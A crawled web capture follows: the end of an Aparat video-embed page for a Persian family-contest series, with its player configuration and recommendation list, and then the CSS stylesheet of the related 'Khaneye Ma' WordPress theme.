                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":209
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '67698005',
                    uid: 'mygf85r',
                    title: 'نصب بزرگ‌ترین بیلبورد کشور در کرمان؛ &laquo;در مکتب حیدر شد ایرانمرد&raquo;',
                    username: 'tasnim.video',
                    userid: '369779',
                    visit_cnt: '1.2 هزار',
                    sender_name: 'خبرگزاری تسنیم',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/67698005-6113-l__9004.jpg?width=300&quality=90&secret=wgmfP8P5Tw1JUb0ZmgIcKw',
                    duration: '3:34',
                    sdate: '4 هفته پیش',
                    date_exact: '11 دی 1404',
                    link: '/v/mygf85r',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb67698005" href="https://www.aparat.com/v/mygf85r" title="نصب بزرگ‌ترین بیلبورد کشور در کرمان؛ &laquo;در مکتب حیدر شد ایرانمرد&raquo;" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/67698005-6113-l__9004.jpg?width=300&quality=90&secret=wgmfP8P5Tw1JUb0ZmgIcKw)">
            <span class="duration">3:34</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">نصب بزرگ‌ترین بیلبورد کشور در کرمان؛ &laquo;در مکتب حیدر شد ایرانمرد&raquo;</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb63411098" href="https://www.aparat.com/v/gmsld6p" title="&laquo;خواستگاری&raquo;؛ نمایش خانواده سوریزایی | خانه ما زاهدان (14) | برش ق7" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63411098-2291-l__4928.jpg?width=300&quality=90&secret=1mwAxNQQWGc15HVUfQDCSA)">
            <span class="duration">11:41</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">&laquo;خواستگاری&raquo;؛ نمایش خانواده سوریزایی | خانه ما زاهدان (14) | برش ق7</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb66339575" href="https://www.aparat.com/v/apo8920" title="قسمت 14|آموزش ضمایرملکی،انواع مالکیت درزبان آلمانی |صرف jed , n&auml;chst , وکاربردآن" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/66339575-8817-l__6113.jpg?width=300&quality=90&secret=RRoaD_WGLVSCKbil9qu-wA)">
            <span class="duration">17:00</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">قسمت 14|آموزش ضمایرملکی،انواع مالکیت درزبان آلمانی |صرف jed , n&auml;chst , وکاربردآن</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_637173" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63396845-9069-l__9213.jpg?width=900&quality=90&secret=6SWMYCBLkTX3lsyEayuuEA","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63396845-9069-l__9213.jpg?width=300&quality=90&secret=yL9pmjnd66ItzlZgn5loCQ","resumeUID":"iryd9ki","duration":43,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0632\u0627\u0647\u062f\u0627\u0646","\u0645\u0647\u0645\u0627\u0646\u06cc","\u0646\u0648\u0628\u06cc\u0646","\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647"],"pixel":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0632\u0627\u0647\u062f\u0627\u0646","\u0645\u0647\u0645\u0627\u0646\u06cc","\u0646\u0648\u0628\u06cc\u0646","\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647"],"pid":"dft63396845"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":""},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdN8nQwluWizeZrogCQnArzHh1OL\/Drj4QlwuJLGuGhntBdfelNIcyNWmZyf6bClAERKgGj0izV6n6Kgj+3TjHHrPuOJpRotTqiNGcDk6bnrYBVuXOVv1\/ZVHaeb6unUIZJdjhzWf67L216t0zH0EFno+t0Kmgx9L3d2ZV3RvT+WOVlAxU71YehXeiVDrCcFq\/sDF\/M0npR7anbhHOyPHkp7njSYfEOMGIazwOvF2dWWN\/YsQk93GBEEJdvi0fK1fH6LO+ntKmuT8\/KXUOg+JSPr6+wj3CR\/t4\/31PCtw99pA8VZX5JA80Ztin7xSTJjhTODNr1fcsJZzwdMIQlEUqYhrcgT80rSl9VnFRgiRhQkp3HYS65cZc8NiROsEyA9Mop+NHMtszKuNY+oDsIrx6xPMBPwzUsYNylubQQbJyj9DOc8ux2V3jd1gNhEba8yrpent3SEzg4EPXSlFJO\/TfTDkVmy6U2OpWeL96K3j5CtmA==&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/5e95d9491699c853d94a121890d885f063396845-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjhiNTEzNzQ2NDQ4YjRlOGExOGIyZDY3YTQ3MjFlMjBlIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzGElqVmlo9zgNvXo5JSDC_6mj4LAVE6yjp7AkJEbpA","type":"video\/mp4","label":"144p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/5e95d9491699c853d94a121890d885f063396845-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjhiNTEzNzQ2NDQ4YjRlOGExOGIyZDY3YTQ3MjFlMjBlIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzGElqVmlo9zgNvXo5JSDC_6mj4LAVE6yjp7AkJEbpA","type":"video\/mp4","label":"240p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/5e95d9491699c853d94a121890d885f063396845-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjhiNTEzNzQ2NDQ4YjRlOGExOGIyZDY3YTQ3MjFlMjBlIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzGElqVmlo9zgNvXo5JSDC_6mj4LAVE6yjp7AkJEbpA","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/5e95d9491699c853d94a121890d885f063396845-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjhiNTEzNzQ2NDQ4YjRlOGExOGIyZDY3YTQ3MjFlMjBlIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzGElqVmlo9zgNvXo5JSDC_6mj4LAVE6yjp7AkJEbpA","type":"video\/mp4","label":"480p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/5e95d9491699c853d94a121890d885f063396845-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjhiNTEzNzQ2NDQ4YjRlOGExOGIyZDY3YTQ3MjFlMjBlIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzGElqVmlo9zgNvXo5JSDC_6mj4LAVE6yjp7AkJEbpA","type":"video\/mp4","label":"720p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/5e95d9491699c853d94a121890d885f063396845-1080p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjhiNTEzNzQ2NDQ4YjRlOGExOGIyZDY3YTQ3MjFlMjBlIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzGElqVmlo9zgNvXo5JSDC_6mj4LAVE6yjp7AkJEbpA","type":"video\/mp4","label":"1080p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/63396845_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u0686\u0627\u0644\u0634 \u0646\u062c\u0627\u062a \u062c\u0647\u0627\u0646 | \u062e\u0627\u0646\u0647 \u0645\u0627 \u0632\u0627\u0647\u062f\u0627\u0646 (14) | \u062a\u06cc\u0632\u0631 \u06429","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/iryd9ki"},"aparatLink":"https:\/\/www.aparat.com\/v\/iryd9ki","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_637173", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/style.css?ver=1.0.3
body_size: 6659
content:
#site-title h1,#site-title h2 {
    text-indent: -9999px;
    font-size: 0;
    display: none;
}
a {
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
a:hover {
    text-decoration: none;
    color: #02ca02;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: bold;
    src: url('fonts/eot/IRANSansWeb_Bold.eot');
    src: url('fonts/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_Bold.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: 500;
    src: url('fonts/eot/IRANSansWeb_Medium.eot');
    src: url('fonts/eot/IRANSansWeb_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_Medium.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: 300;
    src: url('fonts/eot/IRANSansWeb_Light.eot');
    src: url('fonts/eot/IRANSansWeb_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_Light.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: 200;
    src: url('fonts/eot/IRANSansWeb_UltraLight.eot');
    src: url('fonts/eot/IRANSansWeb_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_UltraLight.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: normal;
    src: url('fonts/eot/IRANSansWeb.eot');
    src: url('fonts/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb.ttf') format('truetype');
}
body {
    position: relative;
    text-align: right;
    font: 1em IRANSans;
    margin: 0 auto;
}
body, html {
    height: 100%;
    margin: 0;
    width: 100%;
}
.clear-k {
    clear: both;
}
.navbar-menu-top {
    text-align: center;
    border-bottom: 2px solid #02ca02;
}
.navbar-menu-top > div > ul {
    display: inline-block;
    margin: 12px 0 0;
}
.navbar-menu-top > div > ul > li {
    float: right;
    margin: 0 12px;
    line-height: 3em;
    direction: rtl;
}
.navbar-menu-top > div > ul > li a {
    padding: 0px 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
}
.navbar-menu-top > div > ul > li a:hover {
    /* background-color: #02ca02; */
	color: #02ca02;
    /* color: #fff; */
}
#nav-icon3 {
  width: 43px;
  height: 45px;
  position: absolute;
  top: 23px;
  right: 30px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .5s ease-in-out;
  -moz-transition: .5s ease-in-out;
  -o-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  cursor: pointer;
  display: none;
  z-index: 9999;
}
#nav-icon3 span{
  display: block;
  position: absolute;
  height: 5px;
  width: 100%;
  background: #000;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
#nav-icon3 span:nth-child(1) {
  top: 0px;
}
#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3) {
  top: 12px;
}
#nav-icon3 span:nth-child(4) {
  top: 24px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
.logo-menu-h {
    display: none;
}
.navbar-menu-top ul li img {
    
}
#menu-item-4334 a:hover {
    background: none;
}
/*
.overly-menu-k {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 9999999;
}
*/
.inf-menu-res {
    display: none;
    text-align: center;
    height: auto !important;
    overflow-y: visible !important;
}
.inf-menu-res img.logo-head-res-menu {
    padding: 14px 50px;
}
.inf-menu-res .icon-s-k-head img {
    margin: 0 5px;
}
.navbar-menu-top > div > ul > li a svg {
    margin-right: 7px;
    vertical-align: -5px; 
}
.navbar-menu-top > div > ul > li ul {
    position: absolute;
    z-index: 9999;
    background-color: #fff;
    padding: 5px 20px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-top: -10px;
    -webkit-box-shadow: 0 0 5px -3px #000000;
    box-shadow: 0 0 5px -3px #000000;
    display: none;
}
.navbar-menu-top > div > ul > li ul li {
    line-height: 2em;
    font-size: 1em;
}
.navbar-menu-top > div > ul > li ul li a:hover {
    background: none;
    color: #02ca02;
}

.khanePtop {
    padding-top: 74px;
}
@media only screen and (min-width: 980px) {
    .sticky-navbar-menu-top {
        position: fixed;
        top: 0;
        width: 100%;
        background-color: #fff;
        padding-top: 0;
        z-index: 999999;
    }
}
@media only screen and (max-width: 979px) {
#menu-item-4334 {
    display: none;
}
.logo-menu-h {
    display: block;
    text-align: center;
}
.logo-menu-h img {
    margin-top: 8px;
}
body {
    padding-top: 0;
}
.navbar-menu-top > div > ul > li {
    line-height: 1.5em;
}
.menu-top-header {
    position: fixed;
    top: 0;
    background-color: #fff;
    width: 100%;
    z-index: 999999;
    display: block;
    padding-bottom: 14px;
	border-bottom: 2px solid #02ca02;
}
.navbar-menu-top > div > ul > li {
    float: none;
    padding: 0;
    margin: 5px 0;
}
.navbar-menu-top {
    text-align: right;
    position: fixed;
    right: 0;
    bottom: 0;
    background: #fff;
    top: 0;
    z-index: 99999999;
    display: none;
}
.navbar-menu-top > div {
    overflow-y: scroll;
    height: 100%;
}
.haghighat-menu-top {
    top: 47px;
}
.navbar-menu-top > div > ul > li a {
    width: 100%;
    display: block;
    padding: 0px 20px 5px 40px;
}
#nav-icon3 {
  display: block;
}
#nav-icon3.open {
  right: 233px;
}
.inf-menu-res {
    display: block;
}
.navbar-menu-top > div > ul {
    width: 100%;
}
.search-menu-top, .searchform-memutop {
    left: 0px !important;
}
.navbar-menu-top > div > ul > li ul {
    position: relative;
    margin: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
}
.menu-top-header-overly:after {
content: '';
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background: #000;
opacity: 0.5;
z-index: 1;
}
#nav-icon3.open span{
  background: #fff;
}
.hidesearch-form {
    display: none;
}
@-webkit-keyframes slide-bottom {
  0% {
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slide-bottom {
  0% {
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@media only screen and (min-width: 881px) {
.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    background-color: #fff;
    padding-top: 0;
    z-index: 999999;
    -webkit-animation: slide-bottom 1s ease-out both;
    animation: slide-bottom 1s ease-out both;
}
/*
.sticky #menu-item-3235 {
	display: block;
}
.sticky #menu-item-3235 img {
	width: 32px;
	height: auto;
	margin-top: -2px;
}
.sticky #menu-item-3235 a:hover {
	background: none;
}
*/
.search-form-anim2 {
    -webkit-animation: slide-bottom 1s ease-out both;
    animation: slide-bottom 1s ease-out both;
}
}

.search-sec-index {
    position: fixed;
    top: 0;
    z-index: 9999999999;
}
.search-menu-top {
    position: absolute;
    top: 0;
    height: 72px;
    font-size: 2em;
    background-color: #02ca02;
    padding: 12px 10px;
    left: 90px;
    z-index: 9999999;
}
.search-menu-top button {
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
	color: #fff;
}
.search-menu-top button .svg-inline--fa.fa-w-16 {
    width: 0.7em;
}
.searchform-memutop {
    display: inline-block;
    position: absolute;
    left: 50px;
    background-color: #fff;
    padding: 15px;
    direction: rtl;
    font-size: 0.9em;
    text-align: right;
    border-top: 2px solid #02ca02;
    display: none;
    top: 72px;
}
.searchform-memutop input {
    border: 1px solid #939598;
    padding: 2px 5px 2px 23px;
}
.searchform-memutop button {
    background: none;
    border: none;
    cursor: pointer;
    position: absolute;
    left: 12px;
    top: 19px;
}
.bgk-pink {
    background-color: #fad5e5;
}
.bgk-blue {
    background-color: #c7eafb;
}
.colork-pink {
    color: #ff0097;
}
.colork-green {
    color: #02ca02;
}
.colork-blue {
    color: #00bff3;
}
.colork-pur {
    color: #960670;
}
.colork-orange {
    color: #ff7800;
}
.colork-black {
    color: #000;
}
.a-tag-slider {
    display: block;
    height: 100%;
}
.title-sec-index {
    text-align: center;
    direction: rtl;
}
.title-sec-index h4 {
    font-size: 1.2em;
    text-align: center;
    padding: 10px 10px;
    float: right;
    margin: 0;
}
.triangle-right {
    width: 104px;
    height: 11px;
    background: url("img/title-right.png") no-repeat center left;
    float: right;
    margin-top: 1em;
}
.triangle-left {
    width: 104px;
    height: 11px;
    background: url("img/title-left.png") no-repeat center right;
    float: right;
    margin-top: 1em;
}
.center-title-k {
    display: inline-block;
}
.family-sec-index {
    padding: 10px 0 30px;
}
.family-sh-index {
    background-color: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 15px;
}
.header-fam-index {
    border-bottom: 2px solid #ff0097;
}
.header-fam-index h5 {
    font-size: 1em;
    float: right;
    margin-top: 9px;
    line-height: 1.5em;
}
.header-fam-index #pills-tab {
    float: left;
    margin-bottom: 0 !important;
    font-size: 0.9em;
}
.header-fam-index .nav-item {
    
}
.header-fam-index .nav-pills .nav-link.active,.header-fam-index  .nav-pills .show > .nav-link {
    background: none;
    color: #ff0097;
}
.header-fam-index a:hover {
    color: #ff0097;
}
.family-sh-index #pills-tabContent {
    padding: 15px 0 0;
    direction: rtl;
    text-align: center;
}
.family-sh-index #pills-tabContent img {
    width: 100%;
    height: auto;
}
.family-sh-index #pills-tabContent .row {
  overflow-x: auto;
  white-space: nowrap;
}
.family-sh-index #pills-tabContent .row .col-10 {
  display: inline-block;
  float: none;
}
.family-sh-index #pills-tabContent .row::-webkit-scrollbar {
    display:none;
}
.reg-index-banner {
    /*background: #ec008c url("img/bg-reg.png") no-repeat center center fixed;*/
    background: #ec008c;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 200px;
    width: 100%;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-top: 30px;
    direction: rtl;
    text-align: center;
    color: #fff;
}
.reg-index-banner p {
    padding-top: 3em;
    font-size: 1.2em;
}
.reg-index-banner a {
    color: #fff;
    background-color: rgba(0,0,0,0.2);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 2px 15px;
    font-size: 1.1em;
}
.newsgallerymos-index {
    margin-top: 30px;
    padding-bottom: 0;
}
.newsgallerymos-index .header-fam-index {
    border-bottom: 2px solid #02ca02;
}
.newsgallerymos-index .header-fam-index .nav-pills .nav-link.active, .newsgallerymos-index .header-fam-index .nav-pills .show > .nav-link {
    background: none;
    color: #02ca02;
}
.newsgallerymos-index .header-fam-index a:hover {
    color: #02ca02;
}
.last-news-fammos {
    margin-bottom: 15px;
    direction: rtl;
}
.last-news-fammos .thumb-lnfi {
    
}
.last-news-fammos .thumb-lnfi img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    height: auto;
}
.last-news-fammos .thumb-lnfi iframe {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.last-news-fammos h4 {
    white-space: normal;
    font-size: 1.2em;
    line-height: 1.5em;
    margin-top: 6px;
    text-align: justify;
}
.inf-cont-l {
    color: #939598;
    font-size: 0.9em;
    margin-top: 0;
    direction: rtl;
    float: left;
}
.inf-cont-l .date-news {
    float: right;
    padding-left: 30px;
}
.inf-cont-l .comment-n-news {
    float: right;
}
.inf-cont-l .date-news svg ,.inf-cont-l .comment-n-news svg {
    margin: 0 0 0 5px;
    color: #02ca02;
}
.more-content-tabs1 {
    color: #fff;
    background-color: #02ca02;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 1px 13px;
    position: relative;
    top: 13px;
}
.more-content-tabs1:hover {
    color: #fff;
    background-color: #029d02;
}
.last-news-fammos2 {
    margin: 15px 0;
}
.last-news-fammos2 .thumb-lnfi {
    float: right;
    width: 30%;
}
.last-news-fammos2 .text-lnfi {
    float: right;
    width: 70%;
    padding-right: 15px;
}
.last-news-fammos2 .thumb-lnfi img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.last-news-fammos2 .thumb-lnfi iframe {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
